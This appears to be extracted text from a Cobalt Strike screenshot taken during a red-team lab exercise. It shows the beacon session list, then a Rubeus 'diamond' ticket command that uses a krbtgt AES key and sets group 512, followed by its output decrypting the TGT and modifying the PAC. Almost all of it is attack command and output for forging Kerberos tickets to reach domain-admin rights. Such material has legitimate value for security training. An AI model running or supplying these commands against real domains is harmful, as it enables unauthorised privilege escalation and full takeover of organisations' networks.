 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV DllHost.exe
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2 rundll32.exe
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2 rev.exe
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2 powershell.exe
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1 powershell.exe
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X Beacon 10.10.17.71@4648 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe diamond /tgtdeleg /ticketuser:nlamb /ticketuserid:1112 /groups:512 /krbkey:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe diamond /tgtdeleg /ticketuser:nlamb /ticketuserid:1112 /groups:512 /krbkey:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /nowrap
[+] host called home, sent: 585553 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Diamond Ticket
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc-2.dev.cyberbotic.io'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: bv6A4C0UqMd7C0pTqDCbaNVrF/1FBWZpV65dAyn+sRw=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
[*] Decrypting TGT
[*] Retreiving PAC
[*] Modifying PAC
[WKSTN-1] bfarmer/4780 (x64)
beacon>